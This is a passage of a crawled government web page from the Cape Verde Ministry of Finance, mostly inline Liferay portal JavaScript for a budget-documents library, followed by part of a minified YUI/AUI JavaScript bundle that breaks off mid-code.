ary_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D301359",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-search-container","liferay-document-library","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",
resourceUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d301359",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect).*(folderId\x3d301359)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entries",plugins:plugins})).render();searchContainer.updateDataStore(["301363","301366","301369","723629","1618628","2401952","3331691","4261174","5175585"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",
destroySearchContainer)}};Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],
decimalSeparator:",",displayStyle:"descriptive",editEntryUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dSREfV5Mf",downloadEntryUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d301359\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d301359\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType\x3dasc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d50",
folders:{defaultParentFolderId:"301359",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D301359\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_newFolderId\x3d301359",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d301359"),
repositories:[{id:"198414",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1",
scopeGroupId:198414,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d%7BfolderId%7D\x26p_auth\x3dSREfV5Mf",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D301359",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d301359\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769302894294" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-form-builder-field-select-deprecated/aui-form-builder-field-select-deprecated-min.js&/o/frontend-js-web/aui/aui-form-builder-field-text-deprecated/aui-form-builder-field-text-deprecated-min.js&/o/frontend-js-web/aui/aui-form-builder-field-textarea-deprecated/aui-form-builder-field-textarea-deprecated-min.js&/o/frontend-js-web/aui/dd-constrain/dd-constrain-min.js&/o/frontend-js-web/aui/dd-scroll/dd-scroll-min.js&/o/frontend-js-web/aui/widget-parent/widget-parent-min.js&/o/frontend-js-web/aui/tabview-base/tabview-base-min.js&/o/frontend-js-web/aui/tabview/tabview-min.js&/o/frontend-js-web/aui/aui-tabview/aui-tabview-min.js&/o/frontend-js-web/aui/datatable-column-widths/datatable-column-widths-min.js&/o/frontend-js-web/aui/datatable-scroll/datatable-scroll-min.js&/o/frontend-js-web/aui/datatable-sort/lang/datatable-sort.js&/o/frontend-js-web/aui/datatable-sort/datatable-sort-min.js
body_size: 46681
content:
YUI.add("aui-form-builder-field-select-deprecated",function(e,t){var n=e.Lang,r=e.Escape,i=e.getClassName,s=i("form","control"),o=i("form-builder-field"),u=i("form-builder-field","node"),a='<select id="{id}" class="'+[u,s].join(" ")+'" name="{name}" value="{value}"></select>',f=e.Component.create({NAME:"form-builder-select-field",ATTRS:{multiple:{setter:e.DataType.Boolean.parse,value:!1},template:{valueFn:function(){return a}}},UI_ATTRS:e.FormBuilderField.UI_ATTRS.concat(["multiple","predefinedValue"]),CSS_PREFIX:o,EXTENDS:e.FormBuilderMultipleChoiceField,prototype:{getHTML:function(){var e=this;return n.sub(e.get("template"),{id:r.html(e.get("id")),label:r.html(e.get("label")),name:r.html(e.get("name")),value:r.html(e.get("predefinedValue"))})},getPropertyModel:function(){var t=this,n=t.getStrings(),r=e.FormBuilderSelectField.superclass.getPropertyModel.apply(t,arguments);return r.push({attributeName:"multiple",editor:new e.RadioCellEditor({options:{"true":n.yes,"false":n.no}}),formatter:e.bind(t._booleanFormatter,t),name:n.multiple}),r},_uiSetMultiple:function(e){var t=this,n=t.get("templateNode");e?n.setAttribute("multiple","multiple"):n.removeAttribute("multiple"),t.predefinedValueEditor.set("multiple",e)}}});e.FormBuilderSelectField=f,e.FormBuilderField.types.select=e.FormBuilderSelectField},"3.1.0-deprecated.54",{requires:["aui-form-builder-field-deprecated"]});
YUI.add("aui-form-builder-field-text-deprecated",function(e,t){var n=e.Lang,r=e.Escape,i=e.getClassName,s=i("form","control"),o=i("field","input"),u=i("field","input","text"),a=i("form-builder-field"),f=i("form-builder-field","node"),l='<div class="form-builder-field-wrapper"><input id="{id}" class="'+[f,o,u,s].join(" ")+'" name="{name}" type="text" value="{value}" /></div>',c={small:"col-xs-4",medium:"col-xs-8",large:"col-xs-12"},h=e.Component.create({NAME:"form-builder-text-field",ATTRS:{template:{valueFn:function(){return l}},width:{validator:function(t){return t=e.Lang.String.toLowerCase(t),t in c},value:"small"}},CSS_PREFIX:a,EXTENDS:e.FormBuilderField,prototype:{getHTML:function(){var e=this;return n.sub(e.get("template"),{id:r.html(e.get("id")),label:r.html(e.get("label")),name:r.html(e.get("name")),value:r.html(e.get("predefinedValue")),width:r.html(e.get("width"))})},getPropertyModel:function(){var t=this,n=t.getStrings(),r=e.FormBuilderTextField.superclass.getPropertyModel.apply(t,arguments);return r.push({attributeName:"width",editor:new e.RadioCellEditor({options:{small:n.small,medium:n.medium,large:n.large}}),formatter:function(e){return n[e.data.value]},name:n.width}),r},_uiSetWidth:function(e){var t=this,n=t.get("templateNode");n.removeClass(c[t.prevWidth]),n.addClass(c[e]),t.prevWidth=e}}});e.FormBuilderTextField=h,e.FormBuilderField.types.text=e.FormBuilderTextField},"3.1.0-deprecated.54",{requires:["aui-form-builder-field-deprecated"]});
YUI.add("aui-form-builder-field-textarea-deprecated",function(e,t){var n=e.Array,r=e.getClassName,i=r("form","control"),s=r("field"),o=r("field","text"),u=r("field","textarea"),a=r("form-builder-field"),f=r("form-builder-field","node"),l='<div class="form-builder-field-wrapper"><textarea id="{id}" class="'+[f,s,o,u,i].join(" ")+'" name="{name}">{value}</textarea></div>',c=e.Component.create({NAME:"form-builder-textarea-field",ATTRS:{template:{valueFn:function(){return l}}},CSS_PREFIX:a,EXTENDS:e.FormBuilderTextField,prototype:{getPropertyModel:function(){var t=this,r=e.FormBuilderTextAreaField.superclass.getPropertyModel.apply(t,arguments);return n.each(r,function(t,n,r){t.attributeName==="predefinedValue"&&(r[n].editor=new e.TextAreaCellEditor)}),r}}});e.FormBuilderTextAreaField=c,e.FormBuilderField.types.textarea=e.FormBuilderTextAreaField},"3.1.0-deprecated.54",{requires:["aui-form-builder-field-deprecated"]});
YUI.add("dd-constrain",function(t,i){var e,n="dragNode",s="offsetHeight",c="offsetWidth",r="host",a="tickXArray",h="tickYArray",g=t.DD.DDM,o="top",l="right",u="bottom",d="left",f="view",_="drag:tickAlignX",k="drag:tickAlignY",v=function(){this._lazyAddAttrs=!1,v.superclass.constructor.apply(this,arguments)};v.NAME="ddConstrained",v.NS="con",v.ATTRS={host:{},stickX:{value:!1},stickY:{value:!1},tickX:{value:!1},tickY:{value:!1},tickXArray:{value:!1},tickYArray:{value:!1},gutter:{value:"0",setter:function(i){return t.DD.DDM.cssSizestoObject(i)}},constrain:{value:f,setter:function(i){var e=t.one(i);return e&&(i=e),i}},constrain2region:{setter:function(t){return this.set("constrain",t)}},constrain2node:{setter:function(i){return this.set("constrain",t.one(i))}},constrain2view:{setter:function(){return this.set("constrain",f)}},cacheRegion:{value:!0}},e={_lastTickXFired:null,_lastTickYFired:null,initializer:function(){this._createEvents(),this._eventHandles=[this.get(r).on("drag:end",t.bind(this._handleEnd,this)),this.get(r).on("drag:start",t.bind(this._handleStart,this)),this.get(r).after("drag:align",t.bind(this.align,this)),this.get(r).after("drag:drag",t.bind(this.drag,this))]},destructor:function(){t.Array.each(this._eventHandles,function(t){t.detach()}),this._eventHandles.length=0},_createEvents:function(){var i=[_,k];t.Array.each(i,function(t){this.publish(t,{type:t,emitFacade:!0,bubbles:!0,queuable:!1,prefix:"drag"})},this)},_handleEnd:function(){this._lastTickYFired=null,this._lastTickXFired=null},_handleStart:function(){this.resetCache()},_regionCache:null,_cacheRegion:function(){this._regionCache=this.get("constrain").get("region")},resetCache:function(){this._regionCache=null},_getConstraint:function(){var i,e=this.get("constrain"),s=this.get("gutter");return e&&(e instanceof t.Node?(this._regionCache||(this._eventHandles.push(t.on("resize",t.bind(this._cacheRegion,this),t.config.win)),this._cacheRegion()),i=t.clone(this._regionCache),this.get("cacheRegion")||this.resetCache()):t.Lang.isObject(e)&&(i=t.clone(e))),e&&i||(e=f),e===f&&(i=this.get(r).get(n).get("viewportRegion")),t.Object.each(s,function(t,e){e===l||e===u?i[e]-=t:i[e]+=t}),i},getRegion:function(t){var i={},e=null,a=null,h=this.get(r);return i=this._getConstraint(),t&&(e=h.get(n).get(s),a=h.get(n).get(c),i[l]=i[l]-a,i[u]=i[u]-e),i},_checkRegion:function(t){var i=t,e=this.getRegion(),a=this.get(r),h=a.get(n).get(s),g=a.get(n).get(c);return i[1]>e[u]-h&&(t[1]=e[u]-h),e[o]>i[1]&&(t[1]=e[o]),i[0]>e[l]-g&&(t[0]=e[l]-g),e[d]>i[0]&&(t[0]=e[d]),t},inRegion:function(t){t=t||this.get(r).get(n).getXY();var i=this._checkRegion([t[0],t[1]]),e=!1;return t[0]===i[0]&&t[1]===i[1]&&(e=!0),e},align:function(){var t=this.get(r),i=[t.actXY[0],t.actXY[1]],e=this.getRegion(!0);this.get("stickX")&&(i[1]=t.startXY[1]-t.deltaXY[1]),this.get("stickY")&&(i[0]=t.startXY[0]-t.deltaXY[0]),e&&(i=this._checkRegion(i)),i=this._checkTicks(i,e),t.actXY=i},drag:function(){var i=this.get(r),e=this.get("tickX"),n=this.get("tickY"),s=[i.actXY[0],i.actXY[1]];(t.Lang.isNumber(e)||this.get(a))&&this._lastTickXFired!==s[0]&&(this._tickAlignX(),this._lastTickXFired=s[0]),(t.Lang.isNumber(n)||this.get(h))&&this._lastTickYFired!==s[1]&&(this._tickAlignY(),this._lastTickYFired=s[1])},_checkTicks:function(t,i){var e=this.get(r),n=e.startXY[0]-e.deltaXY[0],s=e.startXY[1]-e.deltaXY[1],c=this.get("tickX"),f=this.get("tickY");return c&&!this.get(a)&&(t[0]=g._calcTicks(t[0],n,c,i[d],i[l])),f&&!this.get(h)&&(t[1]=g._calcTicks(t[1],s,f,i[o],i[u])),this.get(a)&&(t[0]=g._calcTickArray(t[0],this.get(a),i[d],i[l])),this.get(h)&&(t[1]=g._calcTickArray(t[1],this.get(h),i[o],i[u])),t},_tickAlignX:function(){this.fire(_)},_tickAlignY:function(){this.fire(k)}},t.namespace("Plugin"),t.extend(v,t.Base,e),t.Plugin.DDConstrained=v,t.mix(g,{_calcTicks:function(t,i,e,n,s){var c=(t-i)/e,r=Math.floor(c),a=Math.ceil(c);return 0===r&&0===a||c>=r&&c<=a&&(t=i+e*r,n&&s&&(t<n&&(t=i+e*(r+1)),t>s&&(t=i+e*(r-1)))),t},_calcTickArray:function(t,i,e,n){var s,c,r=0,a=i.length,h=0;if(!i||0===i.length)return t;if(i[0]>=t)return i[0];for(r=0;r<a;r++)if(i[h=r+1]&&i[h]>=t)return s=t-i[r],c=i[h]-t>s?i[r]:i[h],e&&n&&c>n&&(c=i[r]?i[r]:i[a-1]),c;return i[i.length-1]}})},"patched-v3.18.1",{requires:["dd-drag"]});YUI.add("dd-scroll",function(t,i){var e,l,n=function(){n.superclass.constructor.apply(this,arguments)},o="host",r="buffer",s="parentScroll",c="windowScroll",a="scrollTop",h="scrollLeft",g="offsetWidth",u="offsetHeight";n.ATTRS={parentScroll:{value:!1,setter:function(t){return t||!1}},buffer:{value:30,validator:t.Lang.isNumber},scrollDelay:{value:235,validator:t.Lang.isNumber},host:{value:null},windowScroll:{value:!1,validator:t.Lang.isBoolean},vertical:{value:!0,validator:t.Lang.isBoolean},horizontal:{value:!0,validator:t.Lang.isBoolean}},t.extend(n,t.Base,{_scrolling:null,_vpRegionCache:null,_dimCache:null,_scrollTimer:null,_getVPRegion:function(){var t,i=this.get(s),e=this.get(r),l=this.get(c),n=l?[]:i.getXY(),o=l?"winWidth":g,d=l?"winHeight":u,f=l?i.get(a):n[1],_=l?i.get(h):n[0];return t={top:f+e,right:i.get(o)+_-e,bottom:i.get(d)+f-e,left:_+e},this._vpRegionCache=t,t},initializer:function(){var i=this.get(o);i.after("drag:start",t.bind(this.start,this)),i.after("drag:end",t.bind(this.end,this)),i.on("drag:align",t.bind(this.align,this)),t.one("win").on("scroll",t.bind(function(){this._vpRegionCache=null},this))},_checkWinScroll:function(t){var 